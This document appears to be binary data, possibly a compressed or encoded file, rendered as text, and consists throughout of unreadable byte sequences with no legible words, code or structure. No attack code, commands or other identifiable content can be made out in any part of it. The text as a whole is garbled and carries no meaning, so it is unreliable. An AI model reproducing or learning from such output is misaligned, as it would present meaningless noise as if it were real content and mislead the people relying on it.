�0�2=Cq�rF�-�c%����v�)���g:�]c�NVQB�Z!��;��=���| ����3y���CU�þ>6pQq�K���w3l둓"���󂐣�%�@g��>��^���w?�����K���0jW���}8,|��N8�b"��\�v޹iO>�zV�^�as�m��}cVIr�j�{8� 2�Q����U�l�eבN�C+���˦�G�K���"g������� le{Ѫ��M�����X�������qi�8�<&�rZ_�o�۵�Wu���<kc�v��� ��'�'D��l���" ��Ó0��{�82`}�c0�Fl���9X������ϣ3սo��Vgh���|�+�����m���.�?H<�St~������9�� 6lv�)w�;ܨ�6[z�.L�`�tӇ#�$D�/����=;)H���N�X8�^g\�� i6����5Ԋ�܏$ŭ�W�ل�CtyqM�xXM��a��7
�y���S_*/K_�g�З�a^k�I�����>H�bY�!�j��d��2q�:�������*�ʕ�v��[d��"��ö�TM��L�[��;��r��Ɔ�fw�wi�m��RM�j6��y7v
��Bk��Z��-T��a�Ѹ�
CV�KW�f[Bx����C����$��o�Sc8�ٔ^�Tޅ�%\O���4�reqk~����'�i@���m�6mI[*��b� 8�Ъ���D�?��9���l9����8��8�|���%��;\�e݉y4}�����Y$��v�;o�̹�VٮJ0�*�ݐT`���M)$�"VJH���[���S%d�P�UR��[���h��o(�_��?��\�p��_���!춄���j�"��;PY�I�ؙ%�9�c�vI��_}�fW�����D�858�Ą�dU2�$�喹�!��0�mk$jw��L�<����q��4������N�(����<z��d�uv�:���ԯ7sF�,��F���|� KW�X,eGO����������+A�(!}'eO�����2 � ��*�����g�ċ%YU5|S�73��n�,��j�d�Bœ/�+���Ͱֈ�h��t��u˃�� "��s��]c�B���w�uF����#�D4E��M6�a�'H� ���C�3e�=�T�t=�k�FF{�҇�� ��9���\�_��,�#�=c���/֠��m��-���� ����;��kyqI�����p��R�C[�˗?�����Ŋ�}gf�Oؽ��M�FB��N�$_K���ʩ�ODvf�m%!t��=�P���kD�O�A2���'.�ē1�a0 !l�6<5��^��+���[(�pJ�J�T���E:����g!GzU��#{q��Xl��8�t�����`��&�5R#��x�����ق3+eü�[G��S�	�R���ٗ� �D"Q�o>46�M�OI���*�*�6u����v \���sv}q�H~8�+��"�@3	��SϽh�Hj�����~x��''�Nl���}v��!�������C�����}�߱'��ٯ��n�0�׌�(��x�Ƒ���a�`��doҒ=���3o=oӀ$ㅚ��_��%�2�9|�.��gO~�yJ�D��@��k�~����_�$cyK�D�&iGt�eq~T C���U+�-��L���'�SN϶����o�ԉF%�V����X8�-�	Y)5��.��k2�ռ�k[����=�=�\d��Y�ڴ㏝?���� l�`?���g?�b�Ӛ�]8h=��?�3�=��[�eo���<�~�y;x����g��v�9΄<t'�g?]25d�^�\5/߰��[�F^���'mhb�}y����s��Z��f)x�����^4�Fy:��v����Te��8d���v�[�����fp��0�3��cs8�8.�I�@��}�_�),<:ܸ��wN�o�{��Y��8]ۙZS/��Tq����@�T��"���yI-ln�\�Y*p�ـ�v��� ��V��:B��o}�W��%5Q�M�,cKeW���b/���^f������?��+o����B�~������:{���k{wOZ��TH*���pS��>[�V��"��G`=��>�>k�г��!Sd"C���6\Ӡ��4�n��\ 2��,Xk�o����;�_�ϝWF<8Ї�sW��K_��-�Y\B����kj���&_B��_j��!xl��{b�>�Av�������t�펒Pۘ��� 4�e��9�����^����.UQ���Ae�����º;f��Rb�8��3|u�Z�M��DPm����&����2�	�3*E�/X�P��S{ %/�s�ޅl�\�j��J�l�,��*�c&p�, ;���q��<욂e�F'��zu$�����ш'����#��߳�]֔�yu��9I0'A��$��Ǟ��Dq�ڞ�[¡u�̮#G�9��E5��+�أ�����]x�A\ϭ��4�u�������?����{v������Mh}��'���X�+^����r$^�h3{J��
b�`J64o����t�<�;��e�=g�١���޳=��Њ}�3�h��_����w�~�4�hs����Ȱh/
�&�x�ɳ٘�[؛|���aňk�%��؜6I����  �r{#�#���PIh�G�,Y�U�Zx�������lW_yKcJ�S����}��I�����H~��<�hw��V��P&&����w�T�2�V��K������z��._�,hmhh�:�Z�������A+Z�� x����!��c�����602�Db�x�rH��޽���ʜw�D1���F<�(�&��G�lgl�G�>��_T|y�U�vPz�r����6��S�!y��c��_�k<��wE]������BaG���wo���'�Zi9q���O�����F�l6�C:!�O_��H��j�'�T�"�#�^�C5����͈�?w�2+�$4F+%�
x��͞���jcȾ�C,�,59�l	�O%�k�t��P��_{��� w�2���8��ץ�6�&��h��5�xA6�Q���ǀg�9|�Vq`2����3�m��r5����a��fj!�Y:x`�FV��v��5��QQH��Kߗ2��i��'�F��m��$��?��ݼqK�r,љ%m��@Ц�~��mm�<��*A�Pz�_2BGVkͰ���[�Q��l���r��!��a���o6$o�qݐK�s �v���RW��R�:��L�Pt�5�Dg��3�O�x�m��řh�}
~��2xnRKw�s��2�_Z���mne�l�bU�-�N
UZ-�C�^@����'��r~��>`��pùąk���~�xi>�%�ޔ-߸b{�6=L�ۂ`��K�Z+[[kY�A4mE��g>�)l���q����� �$�����^l������U�ǆ�d}���Ư�����m��A�!X��:�}���e�>�����Y�6��#3�`�׶v,�*+X�YO;�>a�����G:%�>�a�P�j�F,+Һ���K��k��2^�-�"M�x�K��{r䀍M���?|�f�^{�5[��'��I��T2���g��@�ƙ�f�Qِ/ڋ*����*�ʗƳ16��c����ɒ�H�0::høW���Z���m)"O>z�J~�f�l��ngl��Y���+_�
���&"�M�����l����7������:��^����?1�r|n[¥X�5*ɸ:��)E�UP�6�ƽ�V)�T���7ȗ7���K=�D��^D"^�@E`p����^�	�Iѽ�k��Z3��\E0�S�����s��)�;�1��羨)��3�>���R��[<����U�S�^D�49{ʵY=��c	5�Q�h��km�܈H9�l�w*������n���p��f>%�MǦϨ��&�O�A4M��4W.��j��rwv	�W�ԉB�� ٗE������N�@�ʚ���\�^�_�FCτ���AbCp0`O"
�p�A^����ӻ��=��8����֞=�$%)z���{b�����۶��c��+��=d��Vd03sp�my�Q��ԓ�P�I���1{��7�����H��k�"p��L��I����X�N�MJ�(�mI%� /l4tE����V�e���u�\�h����F�DԷ���.f�� 1Vɑ�s�`u��<�hػ㪭�\ܛ2_ָ������!<ǡ��BI۰K��1H|��ٗ'�ʗأ����`8�L���Ajo�k�t��O��jf�Q��u�!�8�Z�	4�n[�����\�f�H����]��^���tՂ;�6�vh�MON�A��_B�~�ڜ������K�=Q�v�i��e�O���J�����;Z�����?������������և$��w�W��˕�߶$?7%����*k����]�,�7E�������vX%�D��V�m�)Ӳ��S�&x��싶\L�<��2��u%��%���C�v����������!�w���c����������s��/�=�C{�����\-ZP:���b�70lm�c����0���@`D&^A׏���\�d42���KXϽ����sj|}�G?�~���[�j6�V ��.����Ճ�A�_��_��k��5�at�'�!ѓz����<ٛ���B�������scS�ǘ\�5���q�w_��+7-��O|��:%�S���������#�:>��ZO��wH�C/����rmX�p.�Ǥ�vt~�m�9j_����3NK��� t�lWu���f�1���9��M"9YB��5}y{������j�-�!dĀձ�w� \�Ǟ nnZ�0J�	��\����+���1����R-Yh'ի�7v��{�.(\�8�k=D��YTL��2:'f�������ٶ��jȵ6ץR���puƤ7�We�E`�t�(�� 5��ڨ�2��"�:׊p]b�M�i�ݽ����R��=(�76�n0!O�<6��Vޖ���JR�QQ�i�sf�=NY.�[Tk�s�6�v��=��N Wm�b�U��E���%-"
4)��e�j�	"n�`���@.�.��6�R\Zİq�A�]'<Q$.k3�i;A���9OB>+��D���χϪ#�������z9m�s�x���\Q5�ґ��� A�<ikc�`E��&Z
`Z��f��*��`���U��ڎ-��[C�^U?'�U���`�j�ʟ(A�C��F�e��3���C�W�J��ϛ�F�+�p�k@�g�׍k��֍��MT>���1[�o��6*C$5s�꓃cx>s�j Q+5$䩖��O=��5��g�	�"�[��L�$���������� �ϳ�`�2�#���g����zY{�����hU�,*�\U̾1�7������Oڮ�mM\��������i=��^�d��.ۻH�ʸ7G ��Ϯ�B��������������o�c��9����iA���?� ��Go�X�a���##Vͭ �W4�o`Ȇ%#�JP����M:��q�6�F2�����{D�s�I���'�y
�u�?�aw+�3����{뚍�{��gu���7�Nb����M�?��cǎ����������W���)�l:�$����߶�GOٟ����܂��Q?����\�j��֔z�Z��E�u���l��xǦcHܼu�5z��x�NC�g�CK�ߡ�b���4Q��a`���ܿ\���Y1ic��)Tخ"�����x*$/���җ��sy�ۨ\���A�A����?{���=8u<�Q�����és;����vO;���L/;�b]�jK�(�6�ަ�58�(w/���Va�"hY�!��N�����F��g�
�SSrŠ���C���5�.�Nr��8:v�}������hv#�4	�z�hȾ$.{�<�h�_2�"ŋ�o)(2�mԔm3���( ��s� M!{�u�Y�lVVW���(�o�a��4�;?i��8�D��豃�.�+dY�#d|��˞-N����FP[���)[Z�����=��ƍ��w�\p��P��F��-�zA�. y�5�@u!��~U�Xd�ɸ�#�>��F���YǱI��U�s��R~zrdm|��zMF���@;�Y��M�A�$���aܮߘ��;��ɶ�Sp���TMK6ǝM�gS��lyu�n�Y���+��Α��X�d�J���B�n�O�DH���]TM-�NT���:������h����]OD+&��>�2Ȣ[1��)ۇ���H�8���{�H�=��=�����;��+��Ƨ���G��퇨��l�	��@&�ݵ*�#Ǐ[<�N�`��a[{�eZΩ����h��1a�rK��Ej��6�l�p�z����,Aԃ_������y_8D��ސ�,�;�0v�z�K���m�9$V�{tdɇg��K�G�6�
�g��O)�?y�Κ�n�P��!TY]�*��k N���܎MSՈj�(y�*�zu�֖$� T��m���M[]Z��VΎ={֦N�����������;��#�̧�Ӿf��ڭ�%��ʿ
4�����i�F����|�r�nݺe_���5�뉧���)Kp�6XNWh8��ӆn-���X������F$���{��ߵ%�ށ�m���[���m�]��V���%��8�u��MYKU�h��h:�H"��t�^��	��Y����8��8#�Q��Q���;H���^��Z����ؓ�3t�J���x^�6���8Y�����	#(
�#�r�����ՋM�9�"���TU���n�:�������4���d�/D�T�U���j��������d/)���ϧ�y�)�s��ǟ���9�ɔ���π�s��%k����=�g(�H,#�����h��j�y7�@3Xt�ߏ�Rɻ�lhНa�MZ�̊l�$�E��k���v��8�Y]��l3�,��&9��3�J�5���֖l��]�[�FE�`/`ȴ��6����?���FV7V���+�޺bo��]l޶ԎnvQ4��>���;���G�_��Y@U�p�*5M�N$���"h����5՜z�%��UX�T�sǛU8��Ĭ���O��'`'��Z�z�$H������j�_1�lmn[�0,���%R		x*���a?��j�V��$;x��UZ�QW����P�*K �Z,�������\�����Y� M�� ��*"��"mp gT�ET+�*H�zr#.��_�Q�k��>������o|�J8�~���k�����{�^G����^�b�TZ�2���K���O�{o]�c�n�}��"�U�Yū�
��S�x�r�+7 �7���_Gp����
��V�*��?g����<��K�7���O�K�ݼ=;oɔ��n޼mW� �S���v��내f�ﱠ�m'gv�J���ӇĔ��gCǖj���|h�T�N���>;9�Я�����?�, �A՚�����v�|L�˫��a�ۿ����������_�sVF ���Y���=%F�"�/������x�����{R	?��3:����{����[v��a�m�B�$�old<����c@����?S8��K��
8�׿�;<5f���OY�Ҷ���6��uۼ1oo~��v2�I�x��m(�f��"����3ո#'�'lX=<y���������-���8WP���p��1{��c:7���Q/䬽�g���ý���~�Kq����ۑZ��g�����Mvl0�՛:��4�p��>��];�?���Z�5������}]� N�T�'����dTfyN��@��b���[4�|6!����w��ad�{���G�p���',��G���"����%;������Z	���#+�*:�ٟtr����]�3;�a��5���7��c�R�����d�Oe���a�M��}H����5�W����l�nٓO<nk��9J' � �}�H��^ł�XP�B�X͖�NI�Y8������:>��GNudr�fS5�J�a�TS@ju���#�v*vO�_�L���{�*��\���6�< �w�մ��ꉘzg�l��z��� �#2\��"߭�-|5�.y�Ȥ�64���
6��y��%�Y;�5�-)2�:j(�m�3!��B8ík�f�����������;��C�X� �a ��w����ޥ��U�ލ%T�Ó����7�[?���U d|��i�5f����Y�kw�n��#BU�ވs��}���r�hnVϛ�{Ue���\��èx �!f�=8���phE-a.<j+�˨�|��3���$`�&�"N3�`����]#6st��ڷ�~�w�k?x�G�o~�[�ojԆh��(���A�}�޹zӞ>X����x�� �s���dB��bQ���6��54<lI3�}A�><��)lJa����o;j����ݙ��~�b�R#��Fb)釲-j<�cR5��-1����Yȑ�sޕ���]��O��?��#���J�IyH?r���Ca]�}�aH���߲�8o�|��ep�8GQ"Xf,c���v㵈]�t����W�	T��G��ZEkb͖�M�q�/N� g�j��,�ȝu�T�ʸ醪�x��{T!B�1G���3�r</N�\{G���Mg5�"���H�O���?&Uao_�9���Ǻ��GZ���<D�a,z���"��q�A�v�9:.�7�L&�$��ִ>Ӈf'w¾��Oٿ��f�V�FA�fgF4t��_����upI� ��8�VVVm�9��<��p��M��hWhd �"�f�L+yuY��l����9UMS���.��w�{�3}r�&9�	Ŕ�6��\΋,�� M.�D/b��Z���M�����;85bo���s���-�38��G�ӂ�"Z[۫�9BgL�))f��i ���b���76�|���� ��Ì�$�Z�N�)����I�I�ݙ��{d�-�mh!En G�&?��h���c����tɮW��v*����r���~��'�M	HXӇ�(�Pu,�#Z\ݰT{�b�J��Lqd5�z����x?� ������5���Q�u$����Q!�9b�{��5����O?2�r��ij	���H�<M��^�s�N[o������}�|҃�C�_��P�������kV@R4�C���u��g�{��Ł>=瘥�p�V�y3�Ҥ s�}7''�������5 x��u̓��-��-e�����Qf��`�� F���nU圅X�BjZ������]69��^y�}��Ƣ����tI���Q�ܽ׆�r�}2ل�>�'a�:m��]�#�@�jh
�g���  Y���E��Š��}��4i���n��u#4f ��N�`=HV��)��ԁ��`�6�`���o�o�!Wy�~�����Yt��S����]�k��kv��M�����Ų�^}��AػtG�t���hv��u���kVG���O�����K�7
�҇z��أ6�g��������u{�g^��S���N�����l\kL��t;�FSg.����ҷ�����|_ZS!r>~��+�j��,"%��Yp������ȹ��?~�6�Knu��h��������u�����8�#��]����@)5)��!��	��l�ϰA�Z17�rfn��Y�\��;9D�!�Xj�j�=��Y;{���e\K	j�~}}V���5 �����Ud�Ś�s/~���x�DݳF��ā��dw�7��8D�ݮb�D���b\�yTC;�L�F���᧼�~φk\k"�u3�B�+�Ty�I`�2)�I!��-�j��Rv2���a|�Px=��{9� ����5��f���T��q2��ʍE��x׻�^n,	�.��+�����3���זO�q�g���+�9�E��0Β�#�@��-,�b��V���'�wͥ�_�֋3�́���a+�5y�=��~g���O�J6c7�dЅ�.E�ͫHD�dr�w��k�w�d����V�Eij����EۮZ#,'/Jn ��Hw�J=:t��}�V�G�U"�CV\�zٞ������~Es�b��=���1�S4O�Iq��ZYT3
g鍛��q`��Ձ�")�g3�� �?{�a=��'4>����C�ʍ�! �"�&�4:�#	�D�6�V"�o�^�M��Бݖ��^��E�%;���Ό}��ߴF�i߻G����*�q�!;`�C'ee�A��CH"���c���b�����-ܺ	jk�z���{&mhb/��)=$"�zc�7�ۯ{�q��8���]�rLD��������!yv�3�Y*�I�L��۞z��)�!,;;{��m��o��}�K_��B�4�	�>����u̚\ط�����������C�����t�!u��q��3�&���1j�S��򍢫�/ɲ�θ8?�/�����S�qZ9�ɓ{�|�e���u����=�ΆN�[	��U�PWb�i�"��$6��Or�T3q����=@�'?�{Ӌ��B���vL�Tj��HK�M����-7i�.�3�u��x���7 ��#����$���?���䉓n�3m�8�0�p��h�}�9�ԧ5N�Ʌ��5���D����g�Μ�@n�[}���K~���K�U��^qe@R+�`���'���g3�<+�p���^4��ʗ�f�����'��U9�Z�;w�Vb�{jZ�o�v�����[�n4�
%o4��M����r~C�%��5S�@��O�ʉ�Մ*:���Y��x��&LT-��38�@5�ï�2��Xm�h���aE�~csڹ5���ϣ:���ʔ�U0I��Z|��sNWSf�����=��G'�zp��t!7�C��>�%qɊ��X�*MqKe�E�!+$�\�5?��|��/]�կ�)����8aڳ<��յ2��M�`�e�8�qؔ��n�*u!���-Hg�5��P������q�Ujr��r�J$#5eC�)<�YS�������>��z
���5�A�T,�+���s����&&�"q��7�R-Z�� `��g���h{}��Fp0#�GR�@�E��ڍ�v�7���D�8�KxTT��
�IAv��A{��!�@��c���H����v��1{���v��-��z�tp�þ�]���?m��v{�v~�Ħ��rII�P+���Sl`(i�S��#=����"*�
��6�� 9lu�M<w~�t܉�(P�1��]�����'.`���5pM�^�mO<��%�����6���_��S����rY'D��W���)�$1�b�J���3��)��ށ'KzH�b)T�,�B���w޶À�	}������{�ٹ��];G("�PL��qRj����'Ɲ�*9�\a��L�f��#�Cb��H,b⥽�n�z��y�1�� �Ei�b��G�0����?z��{���i���7����6ph�=b]�F~Q�m�j�9A9��G�(��d*c�+�B3J��WhT=�w���?��VPi1�{�����~��2��H����,�7��M;y�=��c���'}��.�V(�H'Gmxh�t/ՠ �x�P�l�'ۋ\�$��¤�tV,f�!~�FJ�8<��4��-r"�DoX���eP���+A����%l���3;�����W~�6������v�YV����������<<���$Oo�w�R�FW��tS����]�a0�(��ݽ3�lY����5;bam���l\��#��Z[���{�'�G	E�ƇZ�a[-��` �>�����6s`�v*E�B:`2�����X�d�S��MϰZ%f��0�ꂁ�� +�hha���!��ޏ8N�Vw��(�3P=RMen�h9��`�݆
ܜ.n�:�M���_�R?��1��@�����u��c�L��o8�ȜKw��x�33�l0�`/����Ԇl�J�ou3o��r ���Q�Z�j$��	�@^M�-Aa�Ѝ�i;�AV��EH��K����,�C��X��a^��^��� Q����s����ܬ������@�~9�_�;ko���m�o�3#(�gZ��B5yk6cw����A���ӏ����;7��Q���|���b�v9b�~�v��!�~kú|��C�ddF=���{�(�X������s6n1Z*����� ��#xV���8�&&E�
P�V�p�LpZ�\_�|�UGR+l�މaK ���O!�=l�z�]T�+��>�3���+���3:RHV���*�
7��4��@���������TZS��[��>F���V��b�>����޳�����,����i����_Z�/�llt�	���� U�!�9VT�*Yy�K�K���!JG�#�=�x�����~�*RUf2M��BH�����g/�(Sa�fςgQӵ��A]Nlˬ�|��l��^��_��K���|۞��gP9gԢ�V!> �Ap����B�JN�B3��7�k���;�H-h��3gշJa�8�ߢژ9 EX��k&nh�8��Ē�c�!چ��<>��t����'z}l��S�q\�H����f�\���q�ќ�I^���i�#�C�+��"����P<,�^y�����	S��H��Z#����&��g������*��􎌉�I�����Ŧe��8�#�C���n�䏐U�����c|T���-^u��^���5�ԘQ��Â̠Ҩ .L[�S^q�1����U���^tw'+a +�4f#O����ٷoǠ`�:Ս���-�P_�&��9}
����Ԛ@Kspl��I����Tp�euh�RIG7��g�l�*іR�^H^��Ŷ��9
|�x�-@��q�
i<�Tu�D!�u���Q�-T�����sc���s�����B��3�!� ��������J�Ĩ#܃�s���]�����j��[�,����|��okޒc4�.���"%~��pj���p�4�k�!'׷�nʞ}��_�o���9tPv=%�$4�K�lY�ջ�|q�^��jCcӸ�u;49h�p��?h��5�{��>�����*Vº*��e?�k<��$֞'t�����$n�E�^[���oE@D�^M�So;�D,ɦ�*��m�*� A@�*P_��������v��x���\�<�b�[��a����7�\��$��3�u��;g�}g�&&����6և�0�ʁ�|9)�(��*w�FZ�_DK��J��m-�l�<����x�G�؋�X�2f������szNrI�8��y�]{�?�r��/�(��6*�@>�&�N+6�ooؽ{�T�p-]o�h�@����s�p�&']��s��wpL�8��܅��9�$jd�!7W��7�$cV��E.��q3�����K���Ӹʡ�>2j{s��K����x��~�F��#�΀ �?c����nˎ��S��mlP�ZY�:�DЊ"�����.;y������P�ɂ'6"U7��q��]����J�n���TԎ;
��O�����1��������*,:M�)�OW� ���#mt*1��-�<�P��A�_i���$;��f���lC�b�QO�G� �\C�C�A�\�/ljmK��D��c���L�V�n�C8���J�f�ޑ���G2���CK�2��ul#��?UA���L��O���(�Ee��bT����^N;fr���b��GOG�v�$���	����Ka�6�9R��n���١�K6��\�m�jզ8�S�=��{Ъ�c�Q{��q3����=��kv�V�~����5�����+�{4�
8���s�X�p�85|O0�:�$�+�8�"^\��V���D���!�*K�������^�Ex �t��ϙf�=���څ��{/��^��eT2	�8�H����y���Hw�Ӄ�����9���	i�.��i�x��������嬄�"��1��!�� ���J�D%���ck���5eS���=N0G�bdc������ʡ�]\�aT�#[�68�/����(���oiUY{E|�h����7Q�# 7hO��&�{;ّ���=�u)*��[��^���N��A>Ʌ�S��Rf��c��q�ёgA㍷�"`��K��B���\�HSJ<n6�Pհ�%~b2��6�����3k��^�a`[Bp�A����JR>ߗ^~Ij۷�~K�y�s���L�;��Á�����r��S_�<��}������P�" ׿��~������О����ۣ�By�7�N��@������Z�H<<&��}�:� ��A˵`�FؾC��"	��=�$�ix��G	;��i�����G��ZG��ϰ��i}��@(�YX]S�#N՘ڽ���F�;5O$��z�ֲ��yK:�JI�߱�
�핹�N��K��19󓃅��0�C�7-r>��WUgNT�����
4�5.�q7-lBf�6A��X�J2Ib�y��q(�A���I��������&�ᄧ&��t=Na������5�h��m�$�x`�ؘ�34!��y?iCEi�:�����G��b���a�L�-t�oˮ|RA��42�Nb���j
'���C�C����W�%�-p#3����p|u�l/�F\�ȾSL��`3�y��=�*{��>�=w&!���m$Ͷ�H� �1X�����SQ3,I^߉�pc���Z�,�� ��PI����!9���Fⶆ�UWew0��x5Fv�vI�sc�������X}�F�N��C�I�/����5`����rEy�շ ���+��è�B�<dT�/�y���(��<uS1���u����y1�i#�O�#��Hޘf$�<��rފ�m@4�-���߮߼��ҧJfhtPь�'��3ָi9۶����,��H� pݸ}��6��ݸ!��Q*�78HM��K7���S�Z?Y)�7��zg�ϖ�� ��g]+�9K����{RT4�$D4g�5��*�Z~����(����z0�իw���Q����g��'9en���>� g��1�ÃCz�i=w�3�L��K�	���f2BME�(��ۻw� 1B���>�rEk\��²P���F{��O�ʦD������B�\X\����W^��ꫯ�^�g�����+?�8�@?L*=z� rv}aӉ���8H1P��q�`���<o��Rv��3v�ֲ�����*1��D���D�p�,?��DY8�ky	g��-*�M�7Q�g�N�+���Sn���?y��T�J.��hwΟ��;ϝ#u$�|�4�f��5ؙ�>>p��rؗ�l�!s�b���k�*E\�Fr5h���Po��a��E�w�C$��))��13�8���H$�L�����l8h���*	 ?JתJ�,��!sA+�}�Z�bg�Q�+���t:X�I{�j��``d0�H&M,�,���VY� 2`�'K�L�� P7չ��ޟ��,���l�?���¤�Bn��aW�����/�����Q�A���(�PϜ���F<���fb��<����̈�IT�2�<o�ơ����&�t^�#l��OFq�,th�W�+qaGI��]%$�b��f��pr@<T86]Su�U��آj�ip[���Te�+��D:�e�y�!��?�8K��_�{�O�VBL�t,TH}Jm?�BZ!Tq����Cz~�O|����P��l��q����S�/����������k��.�mkc���s�Ξ>8y��ݳG�s'i��ޱ�ssv_t<��>}V���]+^�cc%Ye�����]I��$s6uj�nn�[�?*�"�	HՖ���RV
F�ᒾf�� �촭A��\�P]p�%�j���p�5$ڤa=П4α$b�������y��gSӻ���i��U�"���.�
���+pi� I���u��{�c��=���{n�5e�)��0���aĹ�g��A3�NkN%`@�X��T^<�. �;t落��:��	�/��_������>�(;3��;�s���k�V��k���Q*ܗ.Ud����:�u����޳�d�	�á��v�;������O��O5��ϟf�b��^8�!>�Y�L$��<�-825&�f�wR�jYg-TT����H�~�͘��M��b����MI׸�{�{��ӎ�>��*�5F �;��p_���za�Ǒ�[T���i��`*�r	9*�e�l6��+FeR���#'Q���������f�����LZN1ƅ�� �t~�PV_�|��11���)�8�S�#X���Z�A,�
O�A%[JUL��.tj|�ɂg�l���6>GY|��=ߍ=`�B���s���}�,:������r���߮J�C�fO	*.���F�h�˚�4>�Ϧ�Χ��3�v[�ȱ5���<�������Y@j2�݌3�R��<<�I�RE����!Ӏ=�¾��tI�zn�d��Ӏ�R���參7�t���3A&�%�Q�U۶��c���%xQP���(͗��}"1��T�Nk��Fn!�π�=H�aF�b����*6k/|�<H�%{��[���Q��M5\�ݚ	�D�^�Y�����mw��x�YC:88*&�����[7���#v��n9o��L�{��D֦�O�� ���o}���ƍ;�Fv��T/�v��~�pD|���p�O�ƭ�m��I�U�y�e�>p�����醂�^�#iNP�ڮ㇭v��.6���J��%��K'��C�%;D��+���99�$Ԭ�g��*׭�������'�Ĺ�vtl�������I�ET|�#vp��-��ۀuk�5�O���^Aw�<Ng���7�����&Y-԰.*$ȟ��������w�������};r�h(���ŋ��Gt����#�B�YLU2�^�g�'<�d�s��s���'�Ν;��3Ϩ�:u��޵[� �,��&d�3�{�DA�v4���v�E���uz!���s	)�q�g�\f�w��(�N%b\�V�.���홙��}��#�@[6~>�lO���FZ��X�\&.㓀7�2�T5�%��
ss���A�~*��q��]G�p5�!6�ʭZ(x
>j���$[dv�v&@IZ=a!����CQT��|�d�B!�2Uˮ��蒘�(`��	h���$���f+*OC6��7q�m�0!��p^r��$N�F�U�\a�ٲ�� �Ak$z�-��d��8���<�j�*�9"֋�o�#ޡ�'J��s�QI����m;qrʍ�&A�d�K'�Y��r��S�H�n����Z���j:Y.�6�B�cC����f߈	h˂l,��gX�q�&��&�B�J�ҕZթ~��n4w�$�
4���zh�2v��_��ᥖ���c�I\o�S"���IJ���z��LU6E����BͶ�MdS9���O%�����RR׷#�'NbJZ�Պ��:�Q�\ˠ�I�:0r�tl��>��ֈ�߾%�+�{ۨT� ��ä��N�|V������8[�AfJ���
�]��B��V�[)Y�?�	�rZ��8��U��@~��A�� ����?�~��)�%��ۛڇyd��t֪M��DFn����mn���l|`L���|�6K��ԁ=��B"Q�YncA�{�wT�@Ў+�����Z�ĝ��<|X�>��x��?��X?���S�x���U��*���P�7h}0!g�Eړ��b��̔8p���$Ceb�������ÇX��0�ǡ}��qF�]G �����O<!!X2��48f�+9��`C�M�Mf��y�`�~2�~*��~ɾ����{ɓ1�1(P��&d4GYG�}E{96
���v���g�:�Ǜ!��~�(�	4lkk�*U��2�aT����������(��UP
\ς��9�y���yP4�g��Flkeg$�'�ĵ?�TH��^U����+�y�>����ED&"�IS���1�h����{�������#`p$E%
1��`��߽�^(.v�t(�8::��QT����t�,י�RFT*�8.!���M粫z�p���&��V��$Eo9���{s�6�%�ԡ�^�|�j��߰���ӄÎu����I~�u�!Ksݞ���ƫ�lka��٣�P6@2����СB�3��77�A��s��:���#���ጥxO�V�r�ؘy�s�3r����^[_4�{4��a_��1w&�a���oH'4����p�V�G%�w�����y�v�\�.�Ю���iOE�V؈� Č��rt�bms��`�P_�c��DA7����7�<\O����p2*0?�j6\��dC���x��>@*I[�z{8>�����B�G%L�U����Jأ�~�����|HoO�4*����һ��;�VVp8d��t�L���I��?���ו��g�J>�s��'-�v��m��Z�W�fA����QnyX��CC��*a�L�fz�Chյ��$�ʎ5
[�|�Fp�)?��/�Hxɡ�=0�w]����4��<d�#X�8�����b����7� V�G*��`��mA��,�B���dp���� ��xPr����8��%r�'�{T*��y��smY���y����0A�&W�秱W�/~���~����z��p�UA�O����Ϝ
Ѝ #JĿ��'4��^�\�Z�1�O��u���)PT�;'���┿뛢�T��F�h?K���$m
�h!(���3d�j���A��q�K�9(�	��^Y�����)T��{��t݊�W �S2��y܏�QT�) W܁S��虶��9��%�9tBө�e���v�"s4S���%��P��s!m �������蔑��� ��\8f��](ow$�o���
ۓ����@/�+���U�&wnV3�����zڭ�Ä�T\�t��1���<�C��JE�6jd>���M@N����!����� D<(J�ח��P��;L��`<	�rye˲D�hJ~v��쫨r�� N�z��r2fY���΂� (�\��0F�P�ja��ʰ �������V]��!ʖ�"���G]3Ö.�m<�k�gP Y�R���E�1A7��88�� �=ᖠ�L�3��w�P9������%�N���E`�	��Q���¶ HWɹ�LTٯl&�V5ω0k'p����-;��;yiq5t�Bj�T,H��%��sV�Q�"�Q#�Ө�J��L�3O����o�Џj��%��N���A3]%Z:��O�孊��|�a��}	��m�f 3��b��2^����a��ò���g�n9S\8{
�WR�b��x%��p���w#zp��jq_�q�n�,[�3u���-k�pA�gC�cX�����i�sW�P�ޱ���B<|��Ks
�����{��O(������:x�x	U!�k���݀��yo[z|�j劕k �W���n�ٯXO��w0kc���h��|���v2Ya5)Hb����J�%"�z��
�(
��p/I$9����_M?o:�N��>����lnm��SX�YqQ��1Kpɭ��R�-�������hEb���h�n%��aÿ���� �+^&}Q&�ط8�b����0�׿��)Z�j�����~_�\�KPTA�n�������{�\C�����Le,��4�R+���D��3�gjO8�9� 6��]�ϗ�BE��wD{6P�k����?�?��+o�m��������k3I'3H���E�ZO��Z�~���.ΏꭹÒQWP��p#�@s<�����{��QQl"�J�+]nn:VUVǦ��|]�^xO<̈�ο��ASM
,� #�P������,(O�:'�wƎ^=Le	@x�k"l�dO�D#�,O��T��>������T�i��q��s��V$�SE��"��tʍ�.�c��&B� �����{��w1sUOޛA���!`慭u��5��5��mMc��������uU��Vw$x��A-Ų�g������n����%�Ɩ����p��#k��k��kA�^tS��
,�Ub��p���D;�YVL5p[;e[\Cf���8~0���cs͈�z�B�Ӊ$<׸�px���l�N�EV� \��I�p?Qr�ď�	��sGl�ɷ�K�������)l]|�~��B���q�i����O�.}`��M�8!�-�לE 
49�Y}2�1���E{��KTQE�Wfc7-��wP9��U���
�#Hpb��7se�Mp�m���s8��m�mj�>�?[����h�+��V�wՋ�4�C<�kݻ�}=�4̬.m+��pv��W����-%�Y$ݓ4�Ĭ����AIر�J�*���R���]k���O8b?obZ�EV(|n|�<<qb�ś��0����p��G!G��WmwlȎ|�e�&��� �����&�Q[�ٳY��PHh��;�zj����T��"aj���� K&�M�.��mK	��`�3�Mf��Z1����g@ц�?�Y-�V9M]�_1�>����7tw�Ư��� ����m�����t<@��7lE�Lk�U�X78�8��o���>rN�}&ز1����"r�1i�;}��S'uw�*���g����UU�e{���F�|�d���s�q\cp���c�*L�.{ WE�Qp���ٻrvv�	e3���}[�Bؗ�9Ny��[[�OA+<P����ry�z�!�#�F���G"�6�9'Ẕo�I�;����=~g� �����hKF�����.H?�4���-�1��m[]�@Яr�
